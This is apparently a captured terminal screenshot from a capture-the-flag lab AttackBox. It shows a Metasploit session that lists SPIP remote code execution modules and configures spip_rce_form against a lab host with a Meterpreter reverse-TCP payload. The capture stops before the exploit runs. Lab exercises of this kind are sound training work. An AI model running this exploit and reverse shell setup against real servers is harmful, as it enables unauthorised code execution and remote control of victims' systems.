 Applications Places System Tue 5 Aug, 23:51 AttackBox IP:10.201.83.125
root@ip-10-201-83-125: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/spip_bigup_unauth_rce 2024-09-06 excellent Yes SPIP BigUp Plugin Unauthenticated RCE
1 \_ target: PHP In-Memory . . . .
2 \_ target: Unix/Linux Command Shell . . . .
3 \_ target: Windows Command Shell . . . .
4 exploit/multi/http/spip_porte_plume_previsu_rce 2024-08-16 excellent Yes SPIP Unauthenticated RCE via porte_plume Plugin
5 \_ target: PHP In-Memory . . . .
6 \_ target: Unix/Linux Command Shell . . . .
7 \_ target: Windows Command Shell . . . .
8 exploit/multi/http/spip_connect_exec 2012-07-04 excellent Yes SPIP connect Parameter PHP Injection
9 \_ target: PHP In-Memory . . . .
10 \_ target: Unix/Linux Command Shell . . . .
11 \_ target: Windows Command Shell . . . .
12 exploit/multi/http/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP Injection
13 \_ target: PHP In-Memory . . . .
14 \_ target: Unix/Linux Command Shell . . . .
15 \_ target: Windows Command Shell . . . .
Interact with a module by name or index. For example info 15, use 15 or use exploit/multi/http/spip_rce_form
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command Shell'
msf6 > use exploit/multi/http/spip_rce_form
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/spip_rce_form) > set RHOSTS 10.201.26.102
RHOSTS => 10.201.26.102
msf6 exploit(multi/http/spip_rce_form) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/spip_rce_form) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/spip_rce_form) > set LHOST 10.201.83.125
LHOST => 10.201.83.125
msf6 exploit(multi/http/spip_rce_form) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/http/spip_rce_form) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/spip_rce_form) >